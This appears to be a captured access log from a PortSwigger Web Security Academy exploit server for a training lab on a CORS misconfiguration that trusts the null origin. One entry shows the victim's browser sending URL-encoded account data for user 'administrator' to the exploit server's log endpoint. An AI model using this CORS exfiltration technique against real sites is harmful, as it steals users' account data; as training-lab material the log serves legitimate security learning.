 exploit-0ace0046041055ef8007caf8011c0096.exploit-server.net/log
Web Security
Academy
CORS vulnerability with trusted null origin
LAB Not solved
Back to exploit server Back to lab Submit solution
Back to lab description
197.210.78.120 2024-02-27 12:42:20 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux
197.210.78.120 2024-02-27 12:42:20 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent
197.210.78.120 2024-02-27 12:49:58 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux
197.210.78.120 2024-02-27 12:49:59 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent
197.210.78.120 2024-02-27 12:54:37 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux
197.210.78.120 2024-02-27 12:54:37 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla
10.0.4.85 2024-02-27 12:54:37 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Vic
10.0.4.85 2024-02-27 12:54:38 +0000 "GET /log=%7B%20%20%22username%22:%20%22administrator%22,%
197.210.78.120 2024-02-27 12:54:38 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux
197.210.78.120 2024-02-27 12:54:38 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent
197.210.78.120 2024-02-27 12:54:44 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux